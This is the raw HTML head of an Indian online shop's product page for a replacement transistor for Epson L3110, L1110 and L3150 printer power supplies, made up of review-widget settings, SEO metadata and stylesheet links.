

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/transistor-for-epson-l3110-l1110-l3150-printer-power-supply/
body_size: 51707
content:
<!DOCTYPE html>
<html lang="en-US" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml product: http://ogp.me/ns/product#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Start of Judge.me Core -->
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No Reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#185c98","hide_badge_preview_if_no_reviews":true,"badge_hide_text":true,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a Review","widget_close_form_text":"Cancel Review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Overall Ratings : {{ average_rating }}     ","widget_no_review_text":"No Reviews Yet","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your Name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your Email","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a Question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#1e73be","verified_badge_text":"Verified","verified_badge_placement":"top-right-of-review","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"full_country_name","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"align","review_date_format":"dd/mm/yyyy","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_desktop":true,"floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":true,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_url":"","widget_star_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","preview_badge_collection_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"above-related","platform":"woocommerce","branding_url":"https://judge.me/reviews/printerpoint.co.in","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Printer Point","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"can_be_branded":false};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#1e73be}.jdgm-histogram .jdgm-star.jdgm-star{color:#1e73be}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#185c98}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge__text{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'printerpoint.co.in'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-all-reviews-page__wrapper .jdgm-rev__content{min-height:120px}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}
</style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdn.judge.me/shopify_v2/align.css"><style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>

<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Transistor For Epson L3110 L1110 L3150 Printer Power Supply - Printer Point</title>
	<meta name="description" content="Printer Point: Buy Transistor For Epson L3110 L1110 L3150 Printer Power Supply online at lowest price in India. Shop For Transistor For Epson L3110 L1110 L3150 Printer Power Supply on PrinterPoint.co.in" />
	<link rel="canonical" href="https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/transistor-for-epson-l3110-l1110-l3150-printer-power-supply/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Transistor For Epson L3110 L1110 L3150 Printer Power Supply - Printer Point" />
	<meta name="twitter:description" content="Printer Point: Buy Transistor For Epson L3110 L1110 L3150 Printer Power Supply online at lowest price in India. Shop For Transistor For Epson L3110 L1110 L3150 Printer Power Supply on PrinterPoint.co.in" />
	<meta name="twitter:image" content="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Epson-PlaceHolder-Image.jpg" />
	<meta name="twitter:site" content="@PrinterPointIN" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="246 Original price was: 246. 194Current price is: 194." />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/transistor-for-epson-l3110-l1110-l3150-printer-power-supply/","url":"https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/transistor-for-epson-l3110-l1110-l3150-printer-power-supply/","name":"Transistor For Epson L3110 L1110 L3150 Printer Power Supply - Printer Point","isPartOf":{"@id":"https://printerpoint.co.in/#website"},"primaryImageOfPage":{"@id":"https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/transistor-for-epson-l3110-l1110-l3150-printer-power-supply/#primaryimage"},"image":{"@id":"https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/transistor-for-epson-l3110-l1110-l3150-printer-power-supply/#primaryimage"},"thumbnailUrl":"https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Epson-PlaceHolder-Image.jpg","datePublished":"2021-11-09T06:47:28+00:00","dateModified":"2021-11-09T07:05:49+00:00","description":"Printer Point: Buy Transistor For Epson L3110 L1110 L3150 Printer Power Supply online at lowest price in India. Shop For Transistor For Epson L3110 L1110 L3150 Printer Power Supply on PrinterPoint.co.in","breadcrumb":{"@id":"https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/transistor-for-epson-l3110-l1110-l3150-printer-power-supply/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/transistor-for-epson-l3110-l1110-l3150-printer-power-supply/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/transistor-for-epson-l3110-l1110-l3150-printer-power-supply/#primaryimage","url":"https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Epson-PlaceHolder-Image.jpg","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Epson-PlaceHolder-Image.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/transistor-for-epson-l3110-l1110-l3150-printer-power-supply/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://printerpoint.co.in/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://printerpoint.co.in/shop/"},{"@type":"ListItem","position":3,"name":"Transistor For Epson L3110 L1110 L3150 Printer Power Supply"}]},{"@type":"WebSite","@id":"https://printerpoint.co.in/#website","url":"https://printerpoint.co.in/","name":"Printer Point","description":"Inkjet Printer Spare, Laserjet Printer Spare &amp; Much More...","publisher":{"@id":"https://printerpoint.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://printerpoint.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://printerpoint.co.in/#organization","name":"Printer Point","url":"https://printerpoint.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printerpoint.co.in/#/schema/logo/image/","url":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","width":500,"height":500,"caption":"Printer Point"},"image":{"@id":"https://printerpoint.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/printerpoint.co.in","https://x.com/PrinterPointIN","https://www.instagram.com/printerpoint.co.in","https://www.youtube.com/user/printerpointmoga"]}]}</script>
	<meta property="product:brand" content="Epson" />
	<meta property="product:price:amount" content="194" />
	<meta property="product:price:currency" content="INR" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="PP252393" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Feed" href="https://printerpoint.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Comments Feed" href="https://printerpoint.co.in/comments/feed/" />
<link rel='stylesheet' id='wpnotif-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/css/frontend.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='ywqa-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/css/ywqa-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://printerpoint.co.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wc_sa-font-icons-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/font-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc_sa-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/frontend.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/css/common.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcpb_bundle_frontend_style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-parent-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/xstore.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-images-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/single-product/product-images.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/custom-frontend.min.css' type='text/css' media='all' />
